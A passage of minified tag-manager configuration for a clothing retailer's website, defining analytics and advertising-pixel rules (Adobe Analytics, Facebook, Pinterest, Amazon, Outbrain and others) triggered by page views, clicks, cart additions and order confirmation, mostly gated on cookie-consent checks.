Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{
id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us (AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78a69577f8a74e67b1292b487976507a",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc5ab54d47bd64cb59e11c3c3aa9f2a50-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product 